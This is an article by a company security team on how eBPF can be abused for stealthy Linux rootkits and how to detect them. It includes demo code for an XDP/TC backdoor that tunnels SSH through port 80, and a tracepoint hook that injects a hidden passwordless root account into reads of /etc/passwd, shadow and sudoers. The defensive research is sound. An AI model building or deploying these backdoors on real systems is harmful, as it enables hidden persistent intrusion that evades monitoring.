作者 | 美团安全团队
近几年云原生领域飞速发展,eBPF技术成为各厂商首选技术,在网络编排、行为观测等领域四处开花。然而收益与风险并存,不久前爆出的Bvp47后门正是利用BPF技术惊人地在世界各地潜伏了近二十年。今日BPF已演进为eBPF,黑客会如何利用,造成什么危害?我们又该如何防范?
- 海外资料
- 国内资料
- eBPF技术恶意利用的攻击原理
- Linux网络层恶意利用
- Linux系统运行时恶意利用
- 综述
- 前言
- 现状分析
- 检测防御
- 运行前
- 运行时
- 运行后
- 如何防御
- 工程实现
- 练手
- 类库选择
- 系统兼容性CO-RE
- 大型项目
- 总结
前言
近几年,云原生领域飞速发展,K8s成为公认的云操作系统。容器的高频率部署、短暂的生命周期、复杂的网络路由,都给内核安全带来了新的挑战。系统内核面对的复杂性在不断增长,在满足性能、可扩展性等新需求的同时,还需要保障系统稳定可用,这是极其困难的事情。此时,eBPF出现,它以较小的子系统改动,保障了系统内核的稳定,还具备实时动态加载的特性,能将业务逻辑加载到内核,实现热更新的动态执行。eBPF由BPF发展而来,BPF全称Berkeley Packet Filter,1992年由Steven McCanne和Van Jacobson提出,1997年引入Linux Kernel 2.1,3.0中增加了即时编译器,应用在网络过滤领域。2014年Alexei Starovoitov实现了eBPF并扩展到用户空间,威力更大。常用的TCPDUMP&LIBPCAP就是基于它。在Linux Kernel 4.x中,扩展了内核态函数、用户态函数、跟踪点、性能事件(perf_events)以及安全控制等事件类型。尤其是近几年云原生快速发展,也带动了eBPF的繁荣。微软、Google、Facebook等企业成立eBPF基金会,Cilium公司也发布了基于eBPF技术实现的网络产品。不过,在eBPF技术带动新业务快速发展的同时,也带来了安全威胁。
现状分析
我们可以从一些海外资料和国内资料中可以看到,eBPF在解决很多技术难题的同时,也被很多非法的组织和机构恶意利用。
海外资料
Black Hat在Black Hat 2021的峰会中,Datadog工程师Guillaume Fournier带来主题为《With Friends Like eBPF, Who Needs Enemies?》的分享,他介绍了eBPF如何被恶意利用,包括如何构建一个rootkit、如何利用,并将检测防御代码放在了GitHub 上。DEFCON在DEF CON29峰会上,安全研究员Pat Hogan也分享了一些eBPF被恶意利用的案例:《Warping Reality - creating and countering the next generation of Linux rootkits using eBPF》 ,这里介绍了eBFP rootkit的应用场景,包括网络、运行时等场景,以及如何检测eBPF被恶意利用等。代码也放在了GitHub 上。

国内资料
对比国外,国内eBPF被恶意利用的资料较少,相关技术分享也较少。可能这方面的危害还没有得到国内安全同行的关注,如果我们继续这样,势必影响到国内公司在网络安全防御体系层面的建设,进而导致安全防护落后于国外,给企业安全甚至国家安全带来较大的风险。美团信息安全团队作为防御体系的建设方,有责任也有义务带领大家更好地认识这种恶意利用,分享美团在检测防御方面的经验,加固网络安全产品,希望能为国内信息安全建设贡献一份绵薄之力。
eBPF技术恶意利用的攻击原理
知己知彼,才能百战不殆,要想做好防御,必须要了解它的攻击原理。我们先来看下eBPF的rootkit是如何设计的。从eBPF的功能来看,它提供了以下领域的功能:
- 网络
- 监控
- 观测
- 跟踪&性能分析
- 安全
在网络领域,Cilium等云原生公司做了很多网络层的产品,在实现网格管理的同时,也做了相应的网络层面安全策略,尤其是在网络编排领域,表现尤为亮眼,逐步代替iptables等产品,大有一统江山的趋势。而在监控、观测等领域也有很多产品。尤其是运行时安全(Runtime Security)领域,Datadog、Falco、Google等公司也都推出了相应的产品。感兴趣的同学,可以参考相关产品源码分析(Cilium eBPF实现机制源码分析、Datadog的eBPF安全检测机制分析)的分享。我们回顾一下eBPF技术的hook点:
 eBPF hook位置从图中可以看出,eBPF的hook点功能包括以下几部分:
eBPF hook位置从图中可以看出,eBPF的hook点功能包括以下几部分:
- 可以在Storage、Network等与内核交互之间;
- 也可以在内核中的功能模块交互之间;
- 又可以在内核态与用户态交互之间;
- 更可以在用户态进程空间。
eBPF的功能覆盖XDP、TC、Probe、Socket等,每个功能点都能实现内核态的篡改行为,从而使得用户态完全致盲,哪怕是基于内核模块的HIDS,一样无法感知到这些行为。基于eBPF的功能函数,从业务场景来看,网络、监控、观测类的功能促进了云原生领域的产品发展;跟踪/性能分析、安全类功能,加快了安全防御、审计类产品演进;而安全领域的恶意利用,也会成为黑客关注的方向。本文将与大家探讨一下新的威胁与防御思路。
从数据流所处阶段来看,本文划分为两部分,接下来一起来讨论恶意利用、风险危害与防御思路。
- Linux网络层恶意利用
- Linux系统运行时恶意利用
Linux网络层恶意利用
以一个SSH、Web服务的服务器为例,在IDC常见网络访问策略中,开放公网Web 80端口允许任意来源的IP访问。而SSH服务只允许特定IP,或者只开放内网端口访问。假设这台服务器已经被黑客入侵,黑客需要留下一个后门,且需要一个隐藏、可靠的网络链路作为后门通道,那么在eBPF技术上,会如何实现呢?
XDP/TC层修改TCP包
为了让后门隐藏的更好,最好是不开进程,不监听端口(当前部分我们只讨论网络层隐藏)。而eBPF技术在XDP、TC、Socket等内核层的功能,能够实现流量信息修改,这些功能常被应用在L3、L4的网络负载均衡上。比如Cilium的网络策略都是基于eBPF XDP实现。eBPF hook了XDP点后,更改了TCP包的目标IP,系统内核再将该数据包转发出去。按照XDP与TC在Linux内核中,处理ingress与egress的位置,可以更准确地确定hook点。
- XDP的BPF_PROG_TYPE_XDP程序类型,可以丢弃、修改、重传来自ingress的流量,但无法对egress起作用。
- TC的BPF_PROG_TYPE_SCHED_CLS除了拥有XDP“BPF_PROG_TYPE_XDP”的功能外,还可以对egress起作用。
前者最常用的场景就是做网络防火墙,用于网络流量清洗,效率比传统防火墙的高很多。后者常用于云原生场景下,容器、Pod的网络监控、安全访问控制等。在这个例子中,要对进出流量都做调整,故两个hook点都需要有。同样,在XDP等阶段的hook,在这里做相关包逻辑的处理,能更好地将通信包隐藏,tcpdump等工具都抓不到。控制链路在后门场景里,可以在同样的位置,像eBPF的负载均衡一样,修改目标端口,从Web Nginx的80改为SSHD的22,就可以实现网络数据的透传,绕开防火墙以及网络访问限制。认证密钥由于后门rootkit是在XDP\TC层工作,为了尽可能的简单,认证密钥最好只使用链路层、网络层、传输层的数据,即MAC信息、IP五元组之类。IP经常变动,MAC地址大概率是唯一的,以及设定一个固定的端口,这样更加唯一,作为rootkit的认证密钥即可实现(需要Client发起连接时,指定客户端的TCP端口)。eBPF uprobe与eBPF map联动对于后门rootkit的密钥更新,利用eBPF也很好实现。比如在Nginx的场景中,uprobe实现hook HTTP的函数,获取URL参数中特定字符串,再将字符串保存到eBPF map里,就实现了密钥更新。XDP/TC层的eBPF rootkit执行时,读取eBPF map里的密钥,进行比较运算。
实现流程
这里举个XDP处理ingress的例子:
SEC("xdp/ingress")
int xdp_ingress(struct xdp_md *ctx) {
struct cursor c;
struct pkt_ctx_t pkt;
//判断是否为SSHD的协议,不是则直接放行
if (!(不是SSHD协议(&c))) {
return XDP_PASS;
}
//判断rootkit是否匹配,网卡信息与来源端口是否匹配
hack_mac[] = "读取bpf map配置。"
if(密钥不匹配) {
return XDP_PASS;
}
// 读取map,是否已经存在该client信息
struct netinfo client_key = {};
__builtin_memcpy(&client_key.mac, &pkt.eth->h_source, ETH_ALEN);
struct netinfo *client_value;
client_value = bpf_map_lookup_elem(&ingress_client, &client_key);
// 如果没找到伪装信息,则自己组装
if(!client_value) {
__builtin_memset(&client_value, 0, sizeof(client_value));
} else {
bpf_map_update_elem(&ingress_client, &client_key, &client_value, BPF_ANY);
}
// 伪装mac局域网mac信息
pkt.eth->h_source[0] = 0x00;
// 替换伪装ip来源 ,客户端端口不变
// 更改目标端口
pkt.tcp->dest = htons(FACK_PORT); //22
//计算TCP SUM layer 4
ipv4_csum(pkt.tcp, sizeof(struct tcphdr), &csum);
pkt.tcp->check = csum;
//写入已伪装的map,用于TC处理egress的原mac、IP信息还原。
return XDP_PASS;
}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
比较简单的Demo,即可实现ingress侧TCP数据包的伪装。同样,TC层处理egress方向的数据包时,只需要对伪装包的原始信息作还原即可。整个流程如下图所示:
eBPF在XDP/TC层实现网络穿透rootkit通信链路这样,rootkit的通信链路并不影响正常用户访问,也没有对原系统做改动,隐蔽性特别好。
视频演示
我们准备了三台主机测试:
- 入侵者:cnxct-mt2,IP为172.16.71.1。
- 普通用户:ubuntu,IP为172.16.71.3。
- 被入侵服务器:vm-ubuntu,IP为172.16.71.4。开放nginx web 80端口;开放SSHD 22端口,并设定iptables规则只允许内网IP访问。
危害
这个rootkit不主动创建Socket,借用其中一个网络发送包,把消息送达给后门使用者。对系统影响来说,只是一个不起眼的小网络响应。在万千HTTP包里,根本定位不到。
- iptables防火墙绕过:利用对外开放的80端口作为通信隧道;
- WebIDS绕过:流量到达服务器后,并不传递给Nginx;
- NIDS绕过:入侵者流量在局域网之间流传并无异常,只是无法解密;
- HIDS绕过:是否信任了防火墙,忽略了本机/局域网来源的SSHD登录。
Linux系统运行时恶意利用
云原生生态下,涌现大批基于eBPF技术实现的集群网络管理插件,比如Calico、Cilium等。而业务实现网络管理服务是以容器化方式部署,且有需要给这些容器启用SYS_BPF_ADMIN权限以支持eBPF系统调用。这些服务的运行环境,也给攻击者留下一个完美的发挥空间。
实现流程
回顾eBPF的hook点,作用在syscall的kprobe、tracepoint事件类型,倘若用在后门rootkit场景,是十分可怕的。比如修改内核态返回给用户态的数据、拦截阻断用户态行为等,为所欲为。而更可怕的是,常见的HIDS都是基于内核态或者用户态做行为监控,eBPF恰恰绕开了大部分HIDS的监控,且不产生任何日志,简直让人“细思极恐、不寒而栗”。tracepoint事件类型hook在SSHD应用中,当用户登录时,会读取/etc/passwd等文件。用户态SSHD程序,调用open、read等系统调用,让内核去硬件磁盘上检索数据,再返回数据给SSHD进程。用户态生成payload用户态实现/etc/passwd、/etc/shadow等文件payload的生成,并通过eBPF的RewriteConstants机制,完成对ELF .rodata的字段值替换。
import "github.com/ehids/ebpfmanager"
// 通过elf的常量替换方式传递数据
func (e *MBPFContainerEscape) constantEditor() []manager.ConstantEditor {
var username = RandString(9)
var password = RandString(9)
var s = RandString(8)
salt := []byte(fmt.Sprintf("$6$%s", s))
// use salt to hash user-supplied password
c := sha512_crypt.New()
hash, err := c.Generate([]byte(password), salt)
var m = map[string]interface{}{}
res := make([]byte, PAYLOAD_LEN)
var payload = fmt.Sprintf("%s ALL=(ALL:ALL) NOPASSWD:ALL #", username)
copy(res, payload)
m["payload"] = res
m["payload_len"] = uint32(len(payload))
// 生成passwd字符串
var payload_passwd = fmt.Sprintf("%s:x:0:0:root:/root:/bin/bash\n", username)
// 生成shadow字符串
var payload_shadow = fmt.Sprintf("%s:%s:18982:0:99999:7:::\n", username, hash)
// eBPF RewriteContants
var editor = []manager.ConstantEditor{
{
Name: "payload",
Value: m["payload"],
FailOnMissing: true,
},
{
Name: "payload_len",
Value: m["payload_len"],
FailOnMissing: true,
},
}
return editor
}
func (this *MBPFContainerEscape) setupManagers() {
this.bpfManager = &manager.Manager{
Probes: []*manager.Probe{
{
Section: "tracepoint/syscalls/sys_enter_openat",
EbpfFuncName: "handle_openat_enter",
AttachToFuncName: "sys_enter_openat",
},
},
Maps: []*manager.Map{
{
Name: "events",
},
},
}
this.bpfManagerOptions = manager.Options{
// 填充 RewriteContants 对应map
ConstantEditors: this.constantEditor(),
}
}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
- 52.
- 53.
- 54.
- 55.
- 56.
- 57.
- 58.
- 59.
- 60.
- 61.
- 62.
- 63.
- 64.
- 65.
内核态使用payload
const volatile int payload_len = 0;
const volatile char payload_shadow[MAX_PAYLOAD_LEN];
SEC("tracepoint/syscalls/sys_exit_read")
int handle_read_exit(struct trace_event_raw_sys_exit *ctx){
// 判断是否为rootkit行为,是否需要加载payload
long int read_size = ctx->ret;
// 判断原buff长度是否小于payload
if (read_size < payload_len) {
return 0;
}
// 判断文件类型,匹配追加相应payload
switch (pbuff_addr->file_type)
{
case FILE_TYPE_PASSWD:
// 覆盖payload到buf,不足部分使用原buff内容
{
bpf_probe_read(&local_buff, MAX_PAYLOAD_LEN, (void*)buff_addr);
for (unsigned int i = 0; i < MAX_PAYLOAD_LEN; i++) {
if (i >= payload_passwd_len) {
local_buff[i] = ' ';
}
else {
local_buff[i] = payload_passwd[i];
}
}
}
break;
case FILE_TYPE_SHADOW:
// 覆盖 shadow文件
break;
case FILE_TYPE_SUDOERS:
//覆盖sudoers
break;
default:
return 0;
break;
}
// 将payload内存写入到buffer
ret = bpf_probe_write_user((void*)buff_addr, local_buff, MAX_PAYLOAD_LEN);
// 发送事件到用户态
return 0;
}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
按照如上Demo rootkit的设计,即完成了随机用户名密码的root账号添加。在鉴权认证上,也可以配合“eBPF网络层恶意利用”的Demo,利用eBPF map交互,实现相应鉴权。但rootkit本身并没有更改硬盘上文件,不产生风险行为。并且,只针对特定进程的做覆盖,隐蔽性更好。整个流程如下图所示: eBPF在runtime安全场景恶意利用不管是在物理机上,还是给了root+BPF权限的容器上,都一样生效。
eBPF在runtime安全场景恶意利用不管是在物理机上,还是给了root+BPF权限的容器上,都一样生效。
视频演示
严重危害
云原生场景下,赋予SYS_ADMIN权限的容器场景很多,若配合近期的“Java log4j”漏洞,直接击穿容器,拿到宿主机权限,是不是很可怕?然而,比这可怕的是:这种rootkit本身并没有产生用户态行为日志,也没有改文件,系统里查不到这个用户信息。整个后门行为不产生数据,让大部分HIDS失灵。
综述
从本文演示的这两个场景可以来看,相信大家已经知道了eBPF技术被恶意利用的危害性。其实,这只是eBPF技术被恶意利益的“冰山一角”,在kproeb\uprobe上也有很多功能,比如实现进程隐藏、无痕内网扫描等等。更多相关的恶意利用,大家可参考Bad BPF - Warping reality using eBPF一文。若入侵者精心设计rootkit,实现进程隐藏等,让rootkit更加隐蔽,按照本文的思路,实现一个“幽灵般”的后门,想想就让人后怕。常规的主机安全防御产品一般用Netlink、Linux Kernel Module等技术实现进程创建、网络通信等行为感知,而eBPF的hook点可以比这些技术更加深,比它们执行更早,意味着常规HIDS并不能感知发现它们。传统rootkit,采用hook api的方法,替换原来函数,导致执行函数调用地址发生变化,已有成熟检测机制,eBPF hook不同于传统rootkit,函数调用堆栈不变。这给检测带来很大的麻烦。那面对这种后门,我们该如何检测防御呢?
检测防御
从事件发生的过程来看,分为三个阶段:
- 运行前
- 运行时
- 运行后

运行前
在恶意程序运行前,减少攻击面,这个思路是不变的。
环境限制
不管是宿主机还是容器,都进行权限收敛,能不赋予SYS_ADMIN、CAP_BPF等权限,就禁止掉。若一定要开放这个权限,那么只能放到运行时的检测环节了。
seccomp限制
在容器启动时,修改默认seccomp.json,禁止bpf系统调用,防止容器逃逸,注意此方法对于Privileged特权容器无效。
内核编译参数限制
修改函数返回值做运行时防护时,需要用到bpf_override_return,该函数需要内核开启CONFIG_BPF_KPROBE_OVERRIDE编译参数,因此非特殊情况不要开启该编译参数。
非特权用户指令
大部分eBPF程序类型都需要root权限的用户才能调用执行。但有几个例外,比如BPF_PROG_TYPE_SOCKET_FILTER和BPF_PROG_TYPE_CGROUP_SKB这两个类型,就不需要root。但需要读取系统配置开关。
//https://elixir.bootlin.com/linux/v5.16.9/source/kernel/bpf/syscall.c#L2240
if (type != BPF_PROG_TYPE_SOCKET_FILTER &&
type != BPF_PROG_TYPE_CGROUP_SKB &&
!bpf_capable())
return -EPERM;
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
开关确认在/proc/sys/kernel/unprivileged_bpf_disabled里,可通过执行sysctl kernel.unprivileged_bpf_disabled=1来修改配置。配置含义见Documentation for /proc/sys/kernel/。
- 值为0表示允许非特权用户调用bpf;
- 值为1表示禁止非特权用户调用bpf且该值不可再修改,只能重启后修改;
- 值为2表示禁止非特权用户调用bpf,可以再次修改为0或1。
特征检查
有人提议,在内核加载BPF字节码时,进行签名验证,以便达到只加载安全签名的BPF字节码。在lwn.net中也列出这个话题:BPF字节码签名计划。但很多人也提出反对意见,他们认为BPF模块这几年的发展,过于抽象化,越来越复杂,所以不希望加入额外的功能,让BPF更加不稳定。而是改变思路,让字节码加载时签名,改为“执行BPF字节码加载的用户态程序进行签名”,这个是已有的内核功能,不会增加系统复杂性。本文认为,这确实可以缓解大部分BPF字节码加载的问题。但使用系统原生命令(tc\ip\bpftool等)加载的话,仍面临威胁。比如:ip link set dev ens33 xdp obj xdp-example_pass.o。

ip命令加载eBPF字节码
运行检查
大部分eBPF程序在重启后不存在了,所以入侵者会尽可能让后门自启动。对于Linux系统的自启动、crontab等计划任务做好检查。用户态程序可以以各种形式存在,ELF可执行文件、ELF so动态链接库都可以。在执行时,必定会调用BPF syscall来加载BPF字节码。若只是对可执行ELF做检测,还不够准确。
运行时
监控
Linux系统中,所有的程序运行,都必须进行系统调用,eBPF程序也不例外。需要调用syscall为321的SYS_BPF指令。并且,所有的eBPF程序执行、map创建都必须进行这个syscall调用。那么,在这个必经之路进行拦截监控,是最好的方案。
SEC("tracepoint/syscalls/sys_enter_bpf")
int tracepoint_sys_enter_bpf(struct syscall_bpf_args *args) {
struct bpf_context_t *bpf_context = make_event();
if (!bpf_context)
return 0;
bpf_context->cmd = args->cmd;
get_common_proc(&bpf_context->procinfo);
send_event(args, bpf_context);
return 0;
}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
这里,我们开源的ehids项目做了一个BPF syscall检测的例子,大家可以Fork了解。仓库地址为:GitHub/ehids。细心的读者这时可能会有疑问,假如入侵者的后门执行比较早,对这个系统调用进行欺骗,那怎么办呢?这是一个非常好的问题,我们将放到运行后的溯源章节进行讨论。但对于大部分场景,HIDS防御产品还是可以做到第一时间启动的。
审计&筛查
上面我们讨论了对BPF系统的调用进行监控。而在云原生场景中,基于eBPF实现的网络产品会频繁调用,会产生大量的事件日志,从而给运营同学带来较大的压力。那么,对行为做精简、做精确筛选,就成为我们接下来的目标。根据程序白名单筛选数据过滤,是解决大量数据压力的一种方案。在一些BPF应用的业务服务器上,本身业务行为会产生大量调用,会给安全预警带来较大审计压力。对于已知的进程,我们可以根据进程特征过滤。获取当前进程pid、comm等属性,根据用户态写入eBPF map的配置,决定是否上报、是否拦截。也可以在用户态做过滤,但内核态效率更高。如果是做拦截,那必须要在内核态实现。大家可以参考saBPF产品设计思路 ,用eBPF实现LSM hook点的钩子程序,完成相关审计调用。虽然GitHub/saBPF-project 的项目代码还只是Demo,但思路可以借鉴。

根据SYSCALL类型筛选在BPF syscall里,子命令的功能包含map、prog等多种类型的操作,bpf() subcommand reference 里有详细的读写API。在实际的业务场景里,“写”的安全风险比“读”大。所以,我们可以过滤掉“读”操作,只上报、审计“写”操作。比如:
- MAP的创建BPF_MAP_CREATE
- PROG加载BPF_PROG_LOAD
- BPF_OBJ_PIN
- BPF_PROG_ATTACH
- BPF_BTF_LOAD
- BPF_MAP_UPDATE_BATCH
尤其是有BPF需求的业务场景,可以更好的审计日志。
运行后
这里提几个问题,eBPF用户态程序与内核态程序交互,加载BPF字节码后,能退出吗?退出后,内核hook的BPF函数还工作吗?创建的map是否还存在?后门程序为了保证更好的隐蔽性,我们当如何选择?如果要回答这些问题,不得不提BPF程序的加载机制,BPF对象生命周期。
文件描述符与引用计数器
用户态程序通过文件描述符FD来访问BPF对象(progs、maps、调试信息),每个对象都有一个引用计数器。用户态打开、读取相应FD,对应计数器会增加。若FD关闭,引用计数器减少,当refcnt为0时,内核会释放BPF对象,那么这个BPF对象将不再工作。在安全场景里,用户态的后门进程若退出后,后门的eBPF程序也随之退出。在做安全检查时,这可以作为一个有利特征,查看进程列表中是否包含可疑进程。但并非所有BPF对象都会随着用户态进程退出而退出。从内核原理来看,只需要保证refcnt大于0,就可以让BPF对象存活,让后门进程持续工作了。其实在BPF的程序类型中,像XDP、TC和基于CGROUP的钩子是全局的,不会因为用户态程序退出而退出。相应FD会由内核维护,保证refcnt计数器不为零,从而继续工作。
溯源
安全工程师经常需要根据不同场景作不同的溯源策略。本文给的溯源方式中,都使用了eBPF的相关接口,这意味着:如果恶意程序比检查工具运行的早,那么对于结果存在伪造的可能。短生命周期BPF程序类型代表
- k[ret]probe
- u[ret]probe
- tracepoint
- raw_tracepoint
- perf_event
- socket filters
- so_reuseport
特点是基于FD管理,内核自动清理,对系统稳定性更好。这种程序类型的后门,在排查时特征明显,就是用户态进程。并且可以通过系统正在运行的BPF程序列表中获取。bpftool工具eBPF程序列表命令bpftool prog show,以及bpftool prog help查看更多参数。
 结果中,可以看到当前系统正在运行的BPF程序、关联的BPF map ID,以及对应的进程信息等。另外,细心的读者可能发现,结果中,XDP数据中并没有进程ID信息,稍后讨论。eBPF map列表命令bpftool map show,以及bpftool map help可以查看更多参数。
结果中,可以看到当前系统正在运行的BPF程序、关联的BPF map ID,以及对应的进程信息等。另外,细心的读者可能发现,结果中,XDP数据中并没有进程ID信息,稍后讨论。eBPF map列表命令bpftool map show,以及bpftool map help可以查看更多参数。
通过查看map信息,可以与程序信息作辅助矫正。并且,可以导出map内数据用来识别恶意进程行为。这部分我们在“取证”章节讨论。bpflist-bpfccbpflist-bpfcc -vv命令可以看到当前服务器运行的“部分”BPF程序列表。以测试环境为例:
root@vmubuntu:/home/cfc4n/project/xdp## bpflist-bpfcc -vv
open kprobes:
open uprobes:
PID COMM TYPE COUNT
1 systemd prog 8
10444 ehids map 4
